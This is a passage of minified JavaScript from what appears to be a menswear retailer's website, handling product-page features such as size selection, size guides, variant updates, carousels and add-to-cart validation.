t=$(this).parent().find(_),n=$(t).outerHeight();$(t).css("height",n),$(".features-expanded-content").not(t).hide(),$(w).parent().height(""),$(w).not(this).removeClass("active"),t.toggle(),$(this).toggleClass("active"),$(this).hasClass("active")?$(this).parent().css("height",n+100):$(this).parent().css("height","")}),$(window).width()<768&&($(".pdpimage__wrap").on("init",function(e,t){$(this).removeClass("p-bottom-s m-bottom-s")}),$(".js-dmw-recommendations").slick({arrows:!0,speed:300,slidesToShow:2,slidesToScroll:2})),t.exports=function(e){p(),m(e),b(),u.init(),$(window).resize(d.debounce(function(){b(),a.updateMonogramSize()},100))}},{"../../ajax":20,"../../dialog":26,"../../last-visited":36,"../../monogram":42,"../../scrollbar":73,"../../util":86,"../../utils/viewports":93,"./updateColourSwatchLinks":62,"./variant":64,lodash:5}],55:[function(e,t,n){"use strict";var i=e("./variant"),r=e("../../util");var s=function(){var e=$(".overlay-body"),t=$(".js-sizeselect-btn"),n=$(".js-sizeselect-panel"),s=$(".js-pdp-choose-sizes-btn");$(".js-product-content").each(function(){$(this).hasClass("js-product-set-item")||i.updateProductSKU($(this))});var a=window.innerWidth-$("body").innerWidth();t.on("click",function(){$("body").css({"padding-right":a}),$("body").addClass("overflow-hidden sizeselect-panel--is-active"),e.addClass("active bg-navy"),n.addClass("sizeselect-panel--active"),a>0&&$(".header--sticky").length&&$(".main__area--mobile-nav").css({"padding-right":a})}),$("body").on("click",".js-add-to-cart, .js-close-size-panel, .overlay-body",function(){$("body").css({"padding-right":"0"}),$("body").removeClass("overflow-hidden sizeselect-panel--is-active"),e.removeClass("active bg-navy"),n.removeClass("sizeselect-panel--active"),$(".main__area--mobile-nav").css({"padding-right":"0"})}),$(".js-add-to-cart-replica").on("click",function(){var e=$(".js-validate-selection");if(e.length)e.click(),t.click();else{var n=$(".js-qty").val(),i=$(".js-qty-replica").val();$(".js-qty").val(i),$(".js-add-to-cart").click(),$(".js-qty").val(n)}});var o=$(".product-variations");s.on("click",function(){$(this).toggleClass("collapsed"),$(this).hasClass("collapsed")?(o.addClass("hide"),$(this).attr("aria-expanded",!1)):($(this).attr("aria-expanded",!0),o.removeClass("mps-hide"),$(".js-fittool-sizeguide-links").removeClass("mps-d-none"),o.closest(".pdpForm").find(".js-shirt-summary").removeClass("mps-hide"),$(this).addClass("hide"),$("#add-to-cart").removeClass("mps-hide"),$(".js-pdpaddons-wrapper").removeClass("mps-hide"),$(document).trigger("size-panel-opened"),$(".js-attribute-swatch").first().focus())}),$("body").on("pdp-size-validation-error",function(){s.parent().addClass("sticky-cta"),s.removeClass("collapsed"),o.removeClass("hide"),s.focus()}),$(".js-product-variations").data("is-variant-selected")&&$("body").trigger("pdp-variant-selected");var l=new MutationObserver(function(e){$("#boldmetrics-ssc-activator").length&&$(".js-fit-tool-secondary-button").removeClass("d-none").addClass("d-inline-block").html($("#boldmetrics-ssc-activator").html())});$("#boldmetrics-ssc-activator").length&&l.observe($("#boldmetrics-ssc-activator")[0],{attributes:!0,childList:!0,characterData:!0}),$(".js-fit-tool-secondary-button").on("click",function(){$("#boldmetrics-ssc-activator").click()}),"pdp_colour_swatch"===r.getURLParameter("pf")&&!s.hasClass("hide")&&s.click()};t.exports=function(){s()}},{"../../util":86,"./variant":64}],56:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util");t.exports=function(){var e=$(".pdp-main__number").text();e=(e=e.replace(/^\s+/,"")).replace(/\s(.*)/g,"");var t=$("#product-nav-container");if(!(window.location.hash.length<=1||0===e.length||0===t.length)){var n=window.location.hash.substr(1);n=n.replace(/%2B/g," ");var s=e,a=r.appendParamToURL(Urls.productNav+"?"+n,"pid",s);i.load({url:a,target:t})}}},{"../../ajax":20,"../../util":86}],57:[function(e,t,n){"use strict";e("./variant");var i=e("../../utils/viewports"),r={init:function(){r.productCarousel(),r.fabricSwatch(),r.onPageResize(),r.hideMessage(),r.toggleLinks()},productCarousel:function(){$(window).width()<=768&&$(".ps-images").slick({dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!1}),$(".ps-images").on("beforeChange",function(e,t,n){$(".js-fabric-swatch").parent().removeClass("zoomed")})},productVideo:function(){var e=new Plyr("#player",{clickToPlay:!0,loop:{active:!0},hideControls:!0,controls:["play-large","play","progress","current-time"]});$(".js-toggle-playback").on("click",function(){$(".pdp-main").toggleClass("toggle-view"),e.togglePlay(),$(".js-playback-text",this).text($(this).text()==Resources.BACK_TO_GALLERY?Resources.PLAY_VIDEO:Resources.BACK_TO_GALLERY)}),e.on("pause",function(){$(".js-playback-text-small").text(Resources.PLAY_VIDEO)}),e.on("play",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),e.on("playing",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),i().isViewport.smallViewport&&$(".js-video-item").on("click",function(t){e.togglePlay()}),$(".js-toggle-playback-small").on("click",function(){var t=$(".ps-images").find(".slide").length-2;$(".ps-images").slick("slickCurrentSlide")+1!=t&&$(".ps-images").slick("slickGoTo",$(".ps-images").children("li").length-1),e.togglePlay()}),$(".ps-images").on("afterChange",function(t,n,i,r){n.slideCount-1==i?e.play():e.pause()})},fabricSwatch:function(){$(".js-fabric-swatch").on("click",function(){$(this).parent().toggleClass("zoomed")})},onPageResize:function(){window.addEventListener("resize",function(){$(window).innerWidth()<768&&r.productCarousel()},!0)},hideMessage:function(){setTimeout(function(){$(".js-slick-text").addClass("fade-out")},4e3)},toggleLinks:function(){$(".js-toggle-seperates").on("click",function(){$(".js-seperates-list").toggleClass("show")})}};t.exports=function(){r.init();var e=$("#product-set-list");e.on("click",".js-want-this-separate",function(e){e.preventDefault();var t=$(this).data("field");$(".js-add-set-items[id="+t+"]").slideDown(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("true"),$(this).addClass("product-set__want-this-separate--hidden")}),e.on("click",".js-no-thanks",function(e){e.preventDefault();var t=$(this).data("field"),n=$(this).closest(".js-product-content").find(".product-set__want-this-separate");$(".js-add-set-items[id="+t+"]").slideUp(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("false"),setTimeout(function(){n.removeClass("product-set__want-this-separate--hidden")},400)}),e.on("click",".js-add-waistcoat",function(e){e.preventDefault(),$(this).parent().find(".js-pdpimage-slider").resize();var t=$(this).data("field");$(".js-set-item[id="+t+"]").find(".js-set-item-toggle").slideToggle(),$(this).toggleClass("product-set__icon--toggle"),$(this).parent().find("form").toggleClass("js-exclude")})}},{"../../utils/viewports":93,"./variant":64}],58:[function(e,t,n){"use strict";var i=e("promise"),r=e("../../util"),s={isContainerPresent:function(){return 0!==$(".js-promotion-alert-message-container").length},createPromotionAlert:function(e){if(this.isContainerPresent()){$(".js-promotion-alert-message-container").hide();var t=e.find('input[name="pid"]');if(0!==t.length||0!==t.val().length)i.resolve($.ajax({type:"POST",url:r.ajaxUrl(Urls.checkPromotionAlert),data:"pid="+t.val()})).then(function(e){e.indexOf("{ERROR}")<0&&($(".js-promotion-alert-message-container").html(e),$(".js-promotion-alert-message-container").show())}.bind(this))}}};void 0!==t&&void 0!==t.exports&&(t.exports=s)},{"../../util":86,promise:7}],59:[function(e,t,n){"use strict";t.exports=function(){$("input.js-qty").on("touchstart keyup",function(){return!1})}},{}],60:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../../product-tile-common"),s=e("../../utils/viewports"),a={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,draggable:!0,swipeToSlide:!0,swipe:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function o(){var e=$(".js-recommendation");s().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){l(t)}),e.slick(a),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){l(t)}),e.slick(a),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-left").addClass("text-center")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none"))}function l(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){!function(){pageContext.type;var e=$(".js-product-recs")[0];e&&(new MutationObserver(function(t,n){$.each(t,function(t,i){$(e).find(".js-recommendation").find(".js-product-tile").length>2&&o(),$(e).find(".js-product-tile").length>0&&(s().isViewport.smallViewport||r.colorSwatchInit(),n.disconnect()),t>100&&n.disconnect()})}).observe(e,{attributes:!0,childList:!0,subtree:!0}),$(window).resize(i.debounce(function(){o()},100)))}()}},{"../../product-tile-common":68,"../../utils/viewports":93,lodash:5}],61:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../adobelaunch"),s=Resources.SIZE_UNIT;function a(){var e=$(".js-size-guide");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"size-guide--dialog hide-title",open:function(){return $(".js-navheader").parent().unbind("click"),c(),function(){$(".size-guide__sizes-heading").hide(),$("table.size-table td").hover(function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").addClass("hover")},function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").removeClass("hover")}),$(".detailedSizing").hide(),$(".sizingToggler p.additionalSizing").click(function(){$("p.additionalSizing").toggle(),$(".detailedSizing").toggle()}),$(".measure-guide").hide(),$("#inches .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#inches .measure-guide").slideToggle("slow",function(){$("#inches .sizeLabel-LB").slideToggle("slow"),$("#inches .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})}),$("#cm .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#cm .measure-guide").slideToggle("slow",function(){$("#cm .sizeLabel-LB").slideToggle("slow"),$("#cm .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})});var e=!1,t=!0,n=!1;$(".sizingKonfShort").hide(),$(".sizingKonfLong").hide(),$(".sizingKonfRegular").show(),$("p.konfectionRegular").toggle(),$(".sizingToggler p.konfectionShort").click(function(){t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionShort").toggle(),$(".sizingKonfShort").toggle(),e=!e}),$(".sizingToggler p.konfectionRegular").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionRegular").toggle(),$(".sizingKonfRegular").toggle(),t=!t}),$(".sizingToggler p.konfectionLong").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),$("p.konfectionLong").toggle(),$(".sizingKonfLong").toggle(),n=!n})}(),!1}}}),r.isEnabled()&&r.fireEvent("pdp_guide_click")})}function o(){1==$(".js-customshirt-popup").length&&$(".js-customshirt-popup").closest(".js-product-tile-quickview").length<1&&$(".cs-otp-btn-wrap").removeClass("mps-d-none")}function l(){var e=$(".js-customshirt-popup");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"cs-popup",close:function(){$(".ui-dialog").removeClass("cs-popup")}},callback:function(){$(".js-customsshirts-close").on("click",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")}),$(".ui-dialog-titlebar-close").focus()}}),r.isEnabled()&&r.fireEvent("cs_pdp_info_click")})}function c(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-guide");if(e){e.hide(),$('.js-tab-guide[id="'+s+'"]').show();var t=$('.js-tab-guide[id="'+s+'"]').attr("id"),n=$('ul.js-tabs-guide li[rel^="'+t+'"]'),i=$('h5.js-tab-guide-heading[rel^="'+t+'"]'),r=$("ul.js-tabs-guide .size-guide__sizes-heading");n.addClass("active"),i.addClass("active");var a=$(".js-tab-guide-heading.active");a.click(function(){var e=$(this).attr("rel");$("#"+e).hide(),$(this).removeClass("active")}),$("ul.js-tabs-guide li").not(a).not(r).click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$("ul.js-tabs-guide li").removeClass("active"),$(this).addClass("active"),$(".js-tab-guide-heading").removeClass("active"),$('.js-tab-guide-heading[rel^="'+e+'"]').addClass("active")}),$(".js-tab-guide-heading").click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$(".js-tab-guide-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-guide li").removeClass("active"),$('ul.js-tabs-guide li[rel^="'+e+'"]').addClass("active")})}}}function u(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-content");if(e){var t;e.hide(),"account"===window.pageContext.ns||"content"===window.pageContext.ns?($(".js-tab-content:first").show(),t=$(".js-tab-content:first").attr("id")):($('.js-tab-content[id^="'+s+'"]').show(),t=$('.js-tab-content[id^="'+s+'"]').attr("id"));var n=$('.js-tab-content-heading[rel^="'+t+'"]');$("#"+t).addClass("active"),n.addClass("active");var i=$(".js-tab-content.active").data("cat");$("#"+i+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+i+"-"+s+'"]').addClass("active"),n.addClass("active"),$("ul.js-tabs-content li").click(function(){$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$(this).addClass("active"),$(".js-tab-content-heading").removeClass("active"),$('.js-tab-content-heading[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("ul.js-tabs-guide li").removeClass("active"),$("#"+t+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+t+"-"+s+'"]').addClass("active")}),$("h5.js-tab-content-heading, h3.js-tab-content-heading").on("click",function(){if($(this).hasClass("active"))$(this).removeClass("active"),$(".js-tab-content").hide().removeClass("active");else{$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$(".js-tab-content-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$('ul.js-tabs-content li[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("#"+t+"-"+s).show()}})}}}$(document).on("click",".js-customiseshirt",function(e){r.isEnabled()&&r.fireEvent("cs_pdp_customise_click")});var d={initPdpSizingGuide:function(){a(),c(),l(),o()},initCommonSizingGuide:function(){c(),u(),l(),o()},initContentTabs:function(){u(),l(),o()},initCustomShirtsSizingGuide:function(){a()}};t.exports=d},{"../../adobelaunch":19,"../../dialog":26}],62:[function(e,t,n){"use strict";var i=e("./../../util"),r={updatelinks:function(e,t,n){var r,s=[];s.push(["customSleeveLengthOption","sleeveLength"]),s.push(["trouserLegLengthStandardOption","trouserLength"]);var a="dwvar"===e?"dwopt":"dwvar";$(s).each(function(){this.includes(t)&&(r=0===this.indexOf(t)?this[1]:this[0])}),$(".js-pdpcolourswatch").each(function(){var s=$(this),o=s.data("id"),l=e+"_"+o+"_"+t,c=s.attr("href"),u=i.updateUrlParam(c,l,n);if(r){var d=a+"_"+o+"_"+r;u=i.updateUrlParam(u,d,null)}s.attr("href",u)})}};t.exports=r},{"./../../util":86}],63:[function(e,t,n){"use strict";e("../../util");var i=e("./../../utils/viewports"),r=e("../../adobelaunch"),s=i().isViewport.smallViewport,a=function(){$(".attribute.error").length>0&&$(".attribute.error")[0].scrollIntoView({behavior:"smooth"})},o=function(e){$(".js-jacket-section .attribute__variants-group .attribute").hasClass("error")?($(".js-jacket-section .accordion").addClass("active"),$(".js-jacket-section .product-set__element-wrapper").css("display","block"),s&&$(".js-jacket-section .product-set__name-container").removeClass("completed")):s&&$(".js-jacket-section .product-set__name-container").addClass("completed"),$(".js-trousers-section .attribute__variants-group .attribute").hasClass("error")?($(".js-trousers-section .accordion").addClass("active"),s&&$(".js-trousers-section .product-set__name-container").removeClass("completed")):s&&$(".js-trousers-section .product-set__name-container").addClass("completed"),$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length>0?($(".js-waistcoat-section .accordion").addClass("active"),$(".js-waistcoat-section .product-set__element-wrapper").css("display","block"),s&&$(".js-waistcoat-section .product-set__name-container").addClass("completed")):$(".js-waistcoat-section .product-set__name-container").removeClass("completed")};function l(e){var t=!0,n=$(e).closest(".js-product-tile-quickview").length>0,i=n?$(e).closest(".js-product-tile-quickview").find("#add-to-cart"):$("#add-to-cart");if($(e).find(".attribute__swatch--selected").length>0);else if($(e).find(".grid__swatch--selected").length>0);else if($(e).find("select.select2-dropdown--quickview").length>0);else{var r=$(e).find(".attribute__error");$(e).find(".redborder").addClass("error"),r.html(r.attr("data-error-msg")).addClass("show"),t=!1;var s=$("#addToCartErrorMessage").val();$(document).find(".js-product-set-item").length>0?$(".js-add-all-to-cart").html(s).addClass("btn-error bg-red4 no-border"):n?i.addClass("js-btn-error btn-error"):i.text(s).addClass("btn-error bg-red4 no-border")}$(".shirt-summary__cuff .shirt-summary__value:not(:empty), .shirt-summary__sleevelength .shirt-summary__value:not(:empty),.shirt-summary__collar .shirt-summary__value:not(:empty)").prev().removeClass("error"),$(".js-collar-text, .js-sleeve-text, .js-cuff-text").hasClass("error")&&$(".js-collar-text.error, .js-sleeve-text.error, .js-cuff-text.error").on("click",function(e){$("html, body").animate({scrollTop:$(".product-variations .error:first").offset().top-100},500)}),t&&$("body").trigger("pdp-size-validation-ok")}var c=function(e){var t=!$(e).parents(".js-product-tile-quickview").length;if($(document).find(".buy-the-outfit").length>0)$(e).closest(".buy-the-outfit").find(".attribute .attribute__variants-group").each(function(e,t){l(t)});else if($(document).find(".js-product-set-item").length>0&&t)$(e).closest(".js-product-set-item").find(".attribute__variants-group").each(function(e,t){l(t)});else if(t){if($(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(".attribute__error.show").length>0){var n="";$(".attribute__error.show").each(function(){n+=$(e).html()}),$(".js-variation-attribute.error").first().find(".js-attribute-swatch").not(".attribute__swatch--nonexistent").first().focus(),$(".js-alerts-container").empty(),$(".js-alerts-container").append("<p>"+n+"</p>")}}else if($(e).closest(".js-product-tile-quickview").find(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(e).hasClass("js-btn-error")&&$(".js-variation-attribute.error").length>0&&$(e).closest(".ui-dialog.js-quickview-full-dialog").length>0){var s=0;i(window.innerWidth).isViewport.mediumPortraitViewport?(s=$(".js-variation-attribute.error").first().offset().top+$(".js-quickview-full-dialog").scrollTop()-$(".js-quickview-full-dialog").offset().top,$(".js-quickview-full-dialog").animate({scrollTop:Math.abs(s)},500)):(s=$(".js-variation-attribute.error").first().offset().top+$(".js-modalfull-right-section").scrollTop()-$(".js-modalfull-right-section").offset().top,$(".js-modalfull-right-section").animate({scrollTop:Math.abs(s)},500))}if(r.isEnabled()){var a=$(e).closest(".pdpForm").find(".js-variation-attribute.error");if(a.length){var o=a.map(function(){return $(e).data("var-attr-id")}).get().join("/");r.fireEvent("size_error_pdp",{attributes:o})}}},u={init:function(){$(document).on("click",".js-validate-selection",function(){c(this)}),$(document).on("click",".js-add-all-to-cart",function(){$(".js-jacket-section, .js-trousers-section").find(".attribute__variants-group").not("div").each(function(e,t){o(),l(t)}),a()})},productSetCheck:o,validateSection:c};t.exports=u},{"../../adobelaunch":19,"../../util":86,"./../../utils/viewports":93}],64:[function(e,t,n){"use strict";var i=e("./addToCart"),r=e("./updateColourSwatchLinks"),s=e("../../ajax"),a=e("../../progress"),o=e("../../storeinventory/product"),l=e("../../gridselection"),c=e("./quantity-input"),u=e("../../util"),d=e("./sizingguide"),p=(e("../../dialog"),e("../../stockalert")),f=(e("./validateSelection"),e("../../utils/viewports")),h=e("../../utils/accessible-custom-radio"),v=e("../../form-elements"),m=$(".js-product-set-item").length>0;$(".js-product-variations").length>0&&$(".js-product-variations").data("has-variants");function g(e){if(e){var t=$(e).closest(".js-product-tile-quickview").length>0,n=$(".js-product-sku"),i=e.parents(".js-product-wrapper").find(".js-product-set-id"),r=e.find(".js-pid").val(),s=e.find(".js-masterpid").val(),a=e.find(".variation-fit.selected").next("#oldMasterPID").val(),o=e.find("#variation-fit").length,l=!1;r&&((s!==r||s.length>10)&&(l=!0),i.length>0?1===o&&!0===l||0===o?(i.html('<span class="d-block" aria-hidden="true">'+r+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"<span>")):void 0!==a&&1===o?(i.html('<span class="d-block" aria-hidden="true">'+a+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"<span>")):(i.html('<span class="d-block" aria-hidden="true">'+s+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"<span>")):t||(1===o&&!0===l||0===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+r+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"</span>")):void 0!==a&&1===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+a+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"</span>")):(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+s+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"</span>"))),l?$("body").trigger("pdp-variant-selected",e):$("body").trigger("pdp-variant-deselected",e))}}function w(e,t,n,r,v,m,w){var _=$(".js-option-swatch").length>0&&($(".js-option-swatch").hasClass("attribute__swatch--selected")&&1!=v),b=t.find("select.js-qty").first().val(),k={Quantity:isNaN(b)?"1":b,format:"ajax",qvtype:"modal"===w?null:w,productlistid:t.find('input[name="productlistid"]').first().val(),addAsSeparate:t.find('input[name="addAsSeparate"]').val(),selectionIsOption:_||"true"==r};m&&m.attr("data-element-id");a.show(t),s.load({url:u.appendParamsToUrl(e,k),target:t,callback:function(){try{i.init(t),SitePreferences.STORE_PICKUP&&o.init(),c(),l.init(t),$(document).trigger("initoptions",{target:t}),d.initPdpSizingGuide(),function(e){var t=e.find("a.js-custom-sleeve-option").parent();t.toggleClass("hide",t.hasClass("unselectable"))}(t),y(t),$("body").trigger("pdp-variant-updated",m),g(t)}finally{if(a.hide(),m&&function(e){var t;e&&e.attr("data-element-id")?"custom-option"===(t=e.attr("data-element-id"))?$('[data-element-id="'+t+'"]').closest(".js-option-wrapper").find(".js-custom-sleeve-option").focus():$('[data-element-id="'+t+'"]').closest(".js-attribute-swatch").focus():e&&e.attr("data-option-id")&&(t=e.attr("data-option-id"),$('[data-option-id="'+t+'"]').focus())}(m),h.init(),$(window).width()<=f().mediumBreakpoint){var e,n=$(".js-quick-view-content-full .js-quick-view-slider-full"),r=$(".js-quick-view-content-full .product-variations").length>0,s=n.children().length;e=r&&s>1?1.8:s<=1?1:1.2,$(".js-quick-view-content-full .js-quick-view-slider-full").not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:e,slidesToScroll:1,infinite:!0,dots:!0})}var u,v=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");v.children().length>1?(u=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):u=1,v.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:u,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:f().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),setTimeout(function(){if($(".konfektion-sizes").length>0){1==$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?($(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"),1==$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}else{var t=null!=$(".js-jacket-section .swatches").length?$(".js-jacket-section .swatches").length:1;$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length==t?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-option-swatch").hasClass("attribute__swatch--selected")?$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"):$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").length>=e&&!$(".c").hasClass("attribute__swatch--selected")?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var n=null!=$(".js-waistcoat-section .swatches").length?$(".js-waistcoat-section .swatches").length:1;$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length==n?$(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}$(".js-product-content").find('[aria-selected="true"]:last').addClass("js-continue-pdp-tabbing")},400),p.init()}$(".js-product-tile-quickview .js-select2:not(.js-qty), .js-pdpaddons-qv .js-select2:not(.js-qty)").on("change",function(e){var t=$(this),n=t.find(":selected").data("link"),i=t.val(),r=t.parent().hasClass("trouserLength"),s=null,a=null;t.parents(".js-pdpaddons-qv").length>0?(a=t.parents(".js-pdpaddons-qv"),s="pdpaddons"):t.parents(".js-tile-qv-content").length>0?(a=t.parents(".js-tile-qv-content"),s="tileqv"):t.parents(".ui-dialog").length>0?(a=t.closest(".js-pdp-form-wrap"),s="modal"):a=t.closest(".pdpForm"),j.updateContent(n,a,i,null,r,null,s),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)})}})}var _={},b=u.getCookie("CTCountry")?u.getCookie("CTCountry").toLowerCase():null;function y(e){var t=e.find(".attribute__swatch--selected.collarSize:first div").first().text().trim();if(t){var n=_[t.trim()],i=$(".attribute__swatch--selected:first div").text().trim();if(null!==n&&void 0!==n||(t=$(".attribute__swatch--selected:first div").text().trim(),n=_[t.trim()]),null===i||""===i||void 0===i)return;document.querySelectorAll('[class*="attribute__swatch--length-'+n+'"]').forEach(function(e,t){if(null!==e&&void 0!==e){e.classList.add("attribute--recommended");var n=$(".attribute--recommended").find(".attribute__swatch-link").text();$(".js-size-guide.js-box-tip").attr("title",$(".js-size-guide.js-box-tip").attr("title")+" - "+n),$(".js-box-tip").appendTo(e).show()}})}}_="gb"===b||"us"===b||"xbr"===b||"eu"===b?{14.5:33,15:33,15.5:34,16:34,16.5:35,17:35,17.5:36,18:37,19:37,20:37}:{37:84,38:84,39:86,41:86,42:89,43:89,44:91,46:94,48:94,50:94},function(){if("function"==typeof NodeList.prototype.forEach)return!1;NodeList.prototype.forEach=Array.prototype.forEach}();var 